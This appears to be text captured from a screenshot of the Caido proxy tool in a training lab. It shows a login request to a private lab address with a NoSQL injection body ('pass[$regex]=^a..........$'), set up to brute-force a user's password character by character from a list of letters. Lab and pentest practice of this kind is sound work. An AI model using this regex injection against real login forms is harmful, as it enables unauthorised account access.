 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
+ New Session
Search...
1
2
1
2025-02-20 19:50:33
2
http://10.10.64.176
All
Run
Request
Clear
1 POST /login.php HTTP/1.1
2 Host: 10.10.64.176
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://10.10.64.176
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.64.176/?err=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=huo9kghbm0b9e3r4b12q0d5r0t
14
15 user=pedro&pass[$regex]=^a..........$&remember=on
Payload
Preprocessors
Settings
Payload #
Placeholder
1
a
Type
Simple List
6 f
7 g
8 h
9 i
10 j
11 k
12 l
13 m
14 n
15 o
16 p
17 q
18 r
19 s
20 t
21 u
22 v
23 w
24 x
25 y
26 z
Load from file...